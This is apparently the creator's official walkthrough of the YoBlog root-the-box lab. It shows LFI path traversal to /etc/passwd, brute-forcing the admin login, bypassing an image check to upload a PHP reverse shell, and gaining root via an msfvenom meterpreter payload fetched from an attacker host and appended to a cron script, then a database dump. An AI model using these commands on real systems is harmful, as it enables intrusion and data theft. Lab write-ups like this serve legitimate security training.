So, you’ve competed in the YoBlog Root-the-box challenge and you want to know the official answer? Well you’ve come to the right place! I am the creator of the YoBlog challenge and here is the official walkthrough. You can run the challenge locally (VirtualBox) by downloading the ova:
Flag One - /etc/passwd

When you first visit the YoBlog homepage, you are greeted with a banner, some articles, and a theme button.
When the theme button is clicked, the user is given a few choices in color. If “White” is selected, the source will change from:
<body>
To:
<body style="background-color: rgb(255, 255, 255);">

Another interesting tidbit to note is that the URL changes from “http://yo.blog/index.php” to “http://yo.blog/index.php?theme=white.php” The “.php” shows us that to change the theme, a file might be loaded. Let’s try giving it a system file and see what happened! Navigate to the following URL:
http://yo.blog/index.php?theme=../../../../../../../etc/passwd
Since the code loads the page in the middle on an HTML element, the home page will not change. However, by looking in the source, it is possible to view /etc/passwd:
Flag Two – Admin Panel

To find the next flag, you need to discover the admin portion of the page. Many pentesters will use dirbuster to find all the contents, but I’m a fan of using the Burp Content Discovery tool for this (I call it BurpBuster). To use Burp, just capture a request with the proxy, add the target to your scope, in the target tab right click the host, hover over engagement tools, and click “Discover Content”

This should discover admin.php:
Visiting this page should give you the following login page:

There are two official ways to get the password:
- Brute force
- Using the LFI to view the admin page.
Brute Force
To find the password using the brute force method, all that needs to be done is import a password list into burp (I used the common-roots.txt in the metasploit-jtr folder). After intruder is properly configured and the attack is complete, you will notice the password “qwerty” loaded the admin page:

Using the LFI
The more badass way of obtaining the password is to use the LFI vulnerability that was found on the home page. By visiting the following URL, it is possible to look into the source of the admin.php file:
http://yo.blog/index.php?theme=../admin.php

In the source, the username is “admin” and the password is “qwerty”
Once you get access to the admin page, there will be a flag waiting for you:

Flag Three – Upload a shell
The admin page contains user statistics and a suspect upload page. The route to get a shell is to upload a php-shell and execute it by visiting the page. I am using pentestmonkey’s php-reverse-shell (Reverse PHP Shell) However, when uploading a shell, the site returns the following error:
Using the LFI from the home page, you can gather that the code to check the image is the following:
if(exif_imagetype($_FILES['userfile']['tmp_name']))
Php mentions that “exif_imagetype() reads the first bytes of an image and checks its signature.” (exif-imagetype). To bypass this all that needs to be done is add the magic numbers (wiki) to the shell file. The simplest way to do this is cat an image and the php shell together:
cat random_image.png php-reverse-shell.php > reverse_shell.php
Once the reverse_shell.php file is upload we get a message that reads:

Once a ncat listener is started, visiting the page returns a shell:

The flag can be found in /flag/www-data.txt

Flag Four - Getting Root
If you paid attention to the blog posts, you will have noticed that the admin has made a few bad security choices:
- “sudo crontab -u root –e”
- created a cronjob as root
- “sudo chmod 777 /myScripts/cleanDesktop.sh”
- 777’d the script that the cronjob runs
- “Once nano opens, add the following line to the end…”
- Used nano (ok, I admit this isn’t a security issue)
This should give enough clues to figure out that to get root, the cronjob needs to run a malicious script. I chose to use meterpreter:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.0.100 LPORT=4444 -f elf > shell.elf
Next, I start a simple http server:
python -m SimpleHTTPServer 80
and make the script executable:
chmod 777 shell.elf
And wget the script from the vulnerable server:
wget http://10.0.0.100/shell.elf
Next step is to start metasploit:

And finally, add the line to run the script into the cron script:
echo "/tmp/shell.elf" >> cleanDesktop.sh
Once the cronjob executes, we get a root meterpreter shell!

Flag Five – Connect to the Database
Once you have root, the next step would be to dump the database. In the /var/www/html folder there is a file called db_connect.php. Within this file, you can find a password for the database:
$servername = "localhost";
$username = "root";
$password = "yoDawg123()";
$db = "blog";
Using the username and password, you can run mysqldump to get every table and database:
mysqldump -u root -pyoDawg123\(\) --all-databases > db.sql
and finally, looking through the sql file, it is possible to get the database flag:
INSERT INTO `flags` VALUES (1,'admin','897df6fa0250adb72a8acb64dcfa0293','Flag in /admin.php'),(2,'hidden','5b08478093ff4ef1672238ecc53908f0','APPLY @ EARLY WARNING');
If you find challenges like this fun, come and apply at Early Warning: securityjobs.earlywarning.com

Comments